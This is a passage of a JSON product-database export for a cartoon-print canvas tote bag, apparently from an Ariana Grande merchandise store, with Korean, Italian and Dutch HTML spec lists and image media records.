\uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ub6b1 \ubca0\uc5b4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc190\uc7a1\uc774\/\uc2a4\ud2b8\ub7a9\uc758 \ub2e4\uc591\uc131:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E2 \ub144\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ub0b4\ubd80:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ud734\ub300\ud3f0 \uc8fc\uba38\ub2c8, \uc548\ucabd \uad6c\uba4d \uc8fc\uba38\ub2c8, \uc548\ucabd \uad6c\ud68d, \uc548\ucabd \uc9c0\ud37c \uc8fc\uba38\ub2c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc7a5\uc2dd:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ub9cc\ud654 \uc778\uc1c4\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","it":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EForma:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETote Informale\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBagaglio a spalla\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo di bagaglio:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESpalla e borse\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriali fondamentali:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETelaio\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDurezza:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EConfortevole\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEsterno:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETasca aperta\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformazioni\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEvento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVersatile\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGenere:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo di campione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECartoon\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVariet\u00e0 di maniglie\/Straps:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDue\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDentro:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETasca di telefono cellulare, tasca interna della fessura, scomparto interno, tasca interna della cerniera\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnamento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EStampa di cartone\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","nl":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EFormulier:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformele tote\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESoort tas:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESchouderbagage\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESoort bagage:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESchouder en portemonnee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGrondmaterialen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECanvas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EHardheid:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComfortabel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBuiten:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPocket openen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformeel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVoorval:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVeelzijdig\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGeslacht:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMonstersoort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETekenfilm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVerschillende handvatten\/riemen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETwee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBinnen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMobiele telefoon zak, Inside Slot Pocket, Inside Compartiment, Inside Zipper Pocket\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETekenfilmafdruk\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:42:44.000000Z","updated_at":"2025-09-29T16:29:56.000000Z","deleted_at":null,"meta":{"id_woo":3249,"combination_id":40},"source":null,"id_source":null,"media":[{"id":303,"model_type":"product","model_id":85,"uuid":"d7a340cf-1833-45a0-a576-4d48035d117a","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":63055,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3250},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:42:45.000000Z","updated_at":"2024-12-17T08:42:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/303\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg","preview_url":""},{"id":306,"model_type":"product","model_id":85,"uuid":"eab39b84-6b1a-41ee-b4c3-6d149ea42761","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":61208,"manipulations":[],"custom_properties":{"image_id_woo":3263},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:42:47.000000Z","updated_at":"2024-12-17T08:42:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/306\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg","preview_url":""},{"id":308,"model_type":"product","model_id":85,"uuid":"4fcd902e-e1e9-4f32-b0c1-ee18a6b4b01e","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28592,"manipulations":[],"custom_properties":{"image_id_woo":3264},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-17T08:42:49.000000Z","updated_at":"2024-12-17T08:42:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/308\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg","preview_url":""},{"id":310,"model_type":"product","model_id":85,"uuid":"1e117a71-fd54-458e-85ab-897c971d39da","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26442,"manipulations":[],"custom_properties":{"image_id_woo":3265},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-17T08:42:51.000000Z","updated_at":"2024-12-17T08:42:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/310\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg","preview_url":""},{"id":313,"model_type":"product","model_id":85,"uuid":"1ac629fb-7e57-4f88-83bc-04f9561fc6f1","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25793,"manipulations":[],"custom_properties":{"image_id_woo":3266},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-17T08:42:53.000000Z","updated_at":"2024-12-17T08:42:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/313\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg","preview_url":""},{"id":317,"model_type":"product","model_id":85,"uuid":"00f8eb85-0807-4bf4-b796-98e7926779fd","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":97942,"manipulations":[],"custom_properties":{"image_id_woo":3267},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-17T08:42:56.000000Z","updated_at":"2024-12-17T08:42:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/317\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg","preview_url":""},{"id":2326,"model_type":"product","model_id":85,"uuid":"c0834ddd-d806-45a0-a7c8-c45154080155","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg_640x640-5","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21911,"manipulations":[],"custom_properties":{"image_id_woo":3273},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-12-17T08:58:43.000000Z","updated_at":"2024-12-17T08:58:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2326\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg_640x640-5.jpg","preview_url":""},{"id":2327,"model_type":"product","model_id":85,"uuid":"e4774a71-8e26-4606-a2ba-99167f15c0ba","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-6.jpg_640x640-6","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21301,"manipulations":[],"custom_properties":{"image_id_woo":3274},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-12-17T08:58:43.000000Z","updated_at":"2024-12-17T08:58:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2327\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-6.jpg_640x640-6.jpg","preview_url":""},{"id":2328,"model_type":"product","model_id":85,"uuid":"a2726eba-f32e-4b61-b929-fcca7fc39633","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-7.jpg_640x640-7","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":12100,"manipulations":[],"custom_properties":{"image_id_woo":3275},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-12-17T08:58:44.000000Z","updated_at":"2024-12-17T08:58:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2328\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-7.jpg_640x640-7.jpg","preview_url":""},{"id":2329,"model_type":"product","model_id":85,"uuid":"9cb775e8-8a15-4100-a904-b6a181c3d37e","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-8.jpg_640x640-8","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":19023,"manipulations":[],"custom_properties":{"image_id_woo":3276},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-12-17T08:58:44.000000Z","updated_at":"2024-12-17T08:58:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2329\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-8.jpg_640x640-8.jpg","preview_url":""},{"id":2330,"model_type":"product","model_id":85,"uuid":"e5bd50e7-66c0-4254-a3fa-56ce041ad68c","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg_640x640-1","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21198,"manipulations":[],"custom_properties":{"image_id_woo":3269},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-12-17T08:58:45.000000Z","updated_at":"2024-12-17T08:58:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2330\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg_640x640-1.jpg","preview_url":""},{"id":2331,"model_type":"product","model_id":85,"uuid":"a621c2c9-9d7b-4a1b-a158-4affb088e1c4","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg_640x640-3","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20971,"manipulations":[],"custom_properties":{"image_id_woo":3271},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-12-17T08:58:45.000000Z","updated_at":"2024-12-17T08:58:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2331\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg_640x640-3.jpg","preview_url":""},{"id":2332,"model_type":"product","model_id":85,"uuid":"7d6c9413-6889-4237-839e-948d818abcce","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg_640x640-2","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20284,"manipulations":[],"custom_properties":{"image_id_woo":3270},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-12-17T08:58:45.000000Z","updated_at":"2024-12-17T08:58:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2332\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg_640x640-2.jpg","preview_url":""},{"id":2333,"model_type":"product","model_id":85,"uuid":"4b83206a-28d2-4448-ac10-d9bf9d1f8d2f","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg_640x640-4","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18748,"manipulations":[],"custom_properties":{"image_id_woo":3272},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-12-17T08:58:45.000000Z","updated_at":"2024-12-17T08:58:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2333\/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg_640x640-4.jpg","preview_url":""},{"id":2334,"model_type":"product","model_id":85,"uuid":"21ee6d32-b74c-42e7-8819-cfc668c21fa2","collection_name":"images","name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg_640x640","file_name":"Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-